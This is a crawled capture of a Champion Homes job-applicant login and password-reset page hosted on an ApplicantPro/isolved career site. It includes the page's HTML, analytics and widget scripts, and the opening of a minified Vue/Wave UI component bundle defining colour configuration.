

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://championhomes.applicantpro.com/account/login.php?listing_id=3045115&i=0
body_size: 8050
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769369083"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769369083';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTM2OTA4M2VjNzA1NjU4YjdmZGZkN2FmMTYyOTNlYzRiNTU2NzkzYjdmNDIxMjI2MDc1ZGUzOTFkMTUxZDMyMDgyZmU3ZjgyZWNhZjU2NTdlZjlhOTNiZWQxYThjMWJkOWU5MTdjZWE1M2FkYTFi";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"8698","career_site_name":"Champion Homes","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"5135","organization_name":"Champion Homes","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTM2OTA4M2VjNzA1NjU4YjdmZGZkN2FmMTYyOTNlYzRiNTU2NzkzYjdmNDIxMjI2MDc1ZGUzOTFkMTUxZDMyMDgyZmU3ZjgyZWNhZjU2NTdlZjlhOTNiZWQxYThjMWJkOWU5MTdjZWE1M2FkYTFi"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Champion Homes Login - Champion Homes</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://championhomes.applicantpro.com/images/4/8698/20250214083518-ChampionHomes_FB_2_14.jpg" />
		<meta property="og:image:secure_url"  content="https://championhomes.applicantpro.com/images/4/8698/20250214083518-ChampionHomes_FB_2_14.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Champion Homes Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/championhomes/jobs/3045115/NC-North-Carolina/Laurinburg/MaintenanceGroundskeeper" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=3045115&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://championhomes.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://championhomes.applicantpro.com//account/login.php?listing_id=3045115&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Champion Homes" src="/images/4/8698/20250214083518-ChampionHomes_Header_2_14.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="pull-right">
							<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>						</div>
												<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Champion Homes Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Champion Homes Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3045115&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="3045115" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTM2OTA4M2VjNzA1NjU4YjdmZGZkN2FmMTYyOTNlYzRiNTU2NzkzYjdmNDIxMjI2MDc1ZGUzOTFkMTUxZDMyMDgyZmU3ZjgyZWNhZjU2NTdlZjlhOTNiZWQxYThjMWJkOWU5MTdjZWE1M2FkYTFi"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="4,11,250,102" href="https://www.championhomes.com/" target="_self" alt="Champion Homes" />
				<area style="cursor:pointer;" shape="rect" coords="285,38,410,81" href="https://www.championhomes.com/find-manufactured-modular-home" target="_self" alt="Home Finder" />
				<area style="cursor:pointer;" shape="rect" coords="431,39,537,80" href="https://www.championhomes.com/our-homes/manufactured-mobile-homes" target="_self" alt="Our Homes" />
				<area style="cursor:pointer;" shape="rect" coords="562,39,678,81" href="https://www.championhomes.com/blog" target="_self" alt="Get Started" />
				<area style="cursor:pointer;" shape="rect" coords="695,39,846,79" href="https://www.championhomes.com/about/why-champion" target="_self" alt="Why Champion" />
				<area style="cursor:pointer;" shape="rect" coords="921,23,1097,99" href="https://www.championhomes.com/contact-us" target="_self" alt="Request Info" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '8698';
					var job = '3045115';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://championhomes.applicantpro.com/stats/" : "http://championhomes.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://championhomes.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/applicant-pro-components.js?version=1769369083
body_size: -258
content:
import { c as t, i as e } from "./public-career-site-5f86f8f8.js";
export {
  t as customComponents,
  e as initVue
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/public-career-site-5f86f8f8.js
body_size: 105119
content:
const sd = window.Vue.reactive, ld = sd({
  on: "#app",
  // Sets the Wave UI root node. If not found, will default to `body`.
  breakpoints: {
    xs: 600,
    sm: 900,
    md: 1200,
    lg: 1700,
    xl: 9999
    // Xl only needs a greater value than lg but starts from lg and goes to infinity.
  },
  css: {
    // Generate shades for custom colors and status colors.
    // Note: the color palette shades are always generated separately from SCSS.
    colorShades: !0,
    // Generate CSS variables for color shades.
    // Note: colorShades must be enabled for this to work.
    colorShadeCssVariables: !1,
    // Generate palette colors and palette color shades.
    // Can't have this option: color palette is generated via SCSS in colors.scss.
    // colorPalette: true,
    breakpointSpaces: !1,
    // Generate margin & padding classes for each breakpoint. E.g. `sm-ma2`.
    // Generate helper classes for each breakpoint.
    // E.g. `sm-text-left`, `xs-hide`.
    breakpointLayoutClasses: !0,
    grid: 12
  },
  colors: {
    // Default colors of Wave UI. Can be overridden from the Wave UI user config on init.
    light: {
      primary: "#234781",
      secondary: "#d3ebff",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    },
    dark: {
      primary: "#89b6d2",
      secondary: "#375b6a",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    }
  },
  // The initial theme to use.
  // To switch theme while running, call the $waveui.switchTheme('light'|'dark') method.
  theme: "light",
  // One of 'light', 'dark', 'auto'.
  icons: [],
  iconsLigature: !1,
  notificationManager: {
    align: "right",
    transition: "default"
    // Sliding from the side by default.
  },
  presets: {}
  // User presets for each component.
}), Sa = (e, t = ld) => {
  if (!Object.keys(t).length)
    t = Object.assign(t, e);
  else
    for (const o in e) {
      const n = e[o];
      typeof n == "object" && typeof t[o] == "object" ? Sa(e[o], t[o]) : t[o] = n;
    }
  return t;
}, Co = (e) => console.warn(`Wave UI: ${e}`), mo = (e) => console.error(`Wave UI: ${e}`), rd = (e) => {
  ["light", "dark"].forEach((t) => {
    const o = e.colors[t];
    o.shades = {};
    for (const n in o) {
      if (n === "shades")
        continue;
      const s = o[n], i = { label: n, color: (o[n]?.color ?? o[n])?.replace?.("#", "") }, l = i.color;
      if (l) {
        l.length === 3 && (i.color = l[0] + "" + l[0] + l[1] + l[1] + l[2] + l[2]);
        for (let r = 1; r <= 6; r++) {
          const a = hd(`#${i.color}`, r * (s?.lightIncrement ?? 16) + (s?.lightOffset ?? 0)), d = pd(`#${i.color}`, r * (s?.darkIncrement ?? 12.4) + (s?.darkOffset ?? 0));
          o.shades[`${i.label}-light${r}`] = a, o.shades[`${i.label}-dark${r}`] = d;
        }
      }
    }
  });
}, Rs = (e, t) => {
  const o = {
    ...t.reduce((n, s) => {
      n[s.label] = s.color;
      const i = (s.shades || []).reduce((l, r) => (l[r.label] = r.color, l), {});
      return { ...n, ...i };
    }, { ...e, ...e.shades })
  };
  return delete o.shades, o;
};
function Eo(e, t, o) {
  return Math.min(Math.max(e, t), o);
}
function To(e) {
  const t = e.toString(16);
  return t.length === 1 && `0${t}` || t.length === 2 && t || mo(`expected value from 0~255, got: ${e}`) || "";
}
function ad(e) {
  return /^#[0-9a-f]{6}([0-9a-f]{2})?$/i.test(e);
}
function dd(e) {
  return /^#[0-9a-f]{3}([0-9a-f])?$/i.test(e);
}
function ud(e) {
  return `#${e.substring(1).split("").map((t) => `${t}${t}`).join("")}`;
}
function cd(e) {
  return ad(e) && e || dd(e) && ud(e) || mo(`expected color hex string, got '${e}'`) || "";
}
function Ps(e) {
  const t = cd(e), o = parseInt(t.substring(1, 3), 16), n = parseInt(t.substring(3, 5), 16), s = parseInt(t.substring(5, 7), 16), i = t.length === 9 ? parseInt(t.substring(7, 9), 16) / 255 : 1;
  return {
    red: o,
    green: n,
    blue: s,
    alpha: i,
    hasAlpha: t.length === 9
  };
}
function Ds(e, t, o, n) {
  return `#${To(e)}${To(t)}${To(o)}${n ? To(Math.floor(n * 255)) : ""}`;
}
function $a(e, t, o = 50) {
  const n = Ps(e), s = Ps(t), i = Eo(o, 0, 100) / 100, l = 2 * i - 1, r = n.alpha - s.alpha, a = ((l * r === -1 ? l : (l + r) / (1 + l * r)) + 1) / 2, d = 1 - a, c = Eo(Math.round(n.red * a + s.red * d), 0, 255), u = Eo(Math.round(n.green * a + s.green * d), 0, 255), h = Eo(Math.round(n.blue * a + s.blue * d), 0, 255), p = n.alpha * i + s.alpha * (1 - i);
  return n.hasAlpha || s.hasAlpha || p !== 1 ? Ds(c, u, h, p) : Ds(c, u, h);
}
function hd(e, t = 15) {
  return $a("#ffffff", e, t);
}
function pd(e, t = 12.4) {
  return $a("#000000", e, t);
}
const Ns = [
  {
    label: "pink",
    color: "#e91e63",
    shades: [
      { label: "pink-light6", color: "#fdebf1" },
      { label: "pink-light5", color: "#faccdc" },
      { label: "pink-light4", color: "#f7adc6" },
      { label: "pink-light3", color: "#f48eb1" },
      { label: "pink-light2", color: "#f16f9b" },
      { label: "pink-light1", color: "#ee5085" },
      { label: "pink-dark1", color: "#d31555" },
      { label: "pink-dark2", color: "#b6124a" },
      { label: "pink-dark3", color: "#990f3e" },
      { label: "pink-dark4", color: "#7c0c32" },
      { label: "pink-dark5", color: "#600927" },
      { label: "pink-dark6", color: "#43071b" }
    ]
  },
  {
    label: "purple",
    color: "#a741b9",
    shades: [
      { label: "purple-light6", color: "#f9f2fa" },
      { label: "purple-light5", color: "#eed9f2" },
      { label: "purple-light4", color: "#e3c1e9" },
      { label: "purple-light3", color: "#d8a8e1" },
      { label: "purple-light2", color: "#cd90d8" },
      { label: "purple-light1", color: "#c277cf" },
      { label: "purple-dark1", color: "#9239a2" },
      { label: "purple-dark2", color: "#7d318a" },
      { label: "purple-dark3", color: "#682873" },
      { label: "purple-dark4", color: "#53205b" },
      { label: "purple-dark5", color: "#3d1844" },
      { label: "purple-dark6", color: "#28102d" }
    ]
  },
  {
    label: "deep-purple",
    color: "#673ab7",
    shades: [
      { label: "deep-purple-light6", color: "#f1edf9" },
      { label: "deep-purple-light5", color: "#daceef" },
      { label: "deep-purple-light4", color: "#c2afe6" },
      { label: "deep-purple-light3", color: "#ab90dc" },
